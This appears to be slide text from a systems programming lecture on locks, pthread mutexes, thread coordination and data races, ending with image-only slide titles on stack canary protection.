- Executed in an uninterruptible (*i.e.* atomic) manner

- **-Lock Acquire** 
	- Wait until the lock is free, then take it
- Lock Release
	- Release the lock

- If other threads are waiting, wake exactly one up to pass lock to

*// non-critical code* lock.**acquire**(); *// critical section* lock.**release**(); *// non-critical code* loop/idle if locked

## Example

**If your fridge has no milk,** then go out and buy some more - What could go wrong?

**If you live alone:** 



If you live with a roommate:



What if we use a lock on the refrigerator?

- Probably overkill – what if roommate wanted to get eggs?



For performance reasons, only put what is necessary in the critical section

- Only lock the milk
- But lock all steps that must run uninterrupted (i.e. must run as an atomic unit)

milk\_lock.**lock**() if (!milk) { buy milk } milk\_lock.**unlock**()

### pthreads and Locks

Another term for a lock is a mutex ("mutual exclusion") - pthread.h defines datatype pthread\_mutex\_t

pthread\_mutex\_init()

int pthread mutex init (pthread mutex t\* mutex, const pthread mutexattr t\* attr);

- Initializes a mutex with specified attributes

- pthread\_mutex\_lock() int **pthread\_mutex\_lock**(pthread\_mutex\_t\* mutex);
- Acquire the lock blocks if already locked
- pthread\_mutex\_unlock() int **pthread\_mutex\_unlock**(pthread\_mutex\_t\* mutex); - Releases the lock
- **pthread\_mutex\_destroy()** int **pthread\_mutex\_destroy**(pthread\_mutex\_t\* mutex); - "Uninitializes" a mutex – clean up when done

# Memory Consideration

If one thread did nothing of interest to any other thread, why bother running?

- threads must communicate and coordinate
	- use results from other threads, and coordinate access to shared resources
- simplest ways to not mess each other up:
	- don't access same memory (complete isolation)
	- don't write to shared memory (write isolation)

next simplest

- one thread doesn't run until/unless another is done

## Parallel Processing

common pattern for expensive computations (such as data processing)

- split up the work, give each piece to a thread (fork)
- wait until all are done, then combine answers (join)
- to avoid bottlenecks, each thread should have about the same about of work

performance will always be less than perfect speedup

what about when all threads need access to the same mutable memory?

## multiple threads with one memory

often you have a bunch of threads running at once and they might need rthe same mutable (writable) memory at the same time but probably not - want to be correct, but not sacrifice parallelism

example: bunch of threads processing bank transactions

# data races



### Questions

# Protected Buffer Disassembly (buf)



# Setting up Canary



# Checking Canary

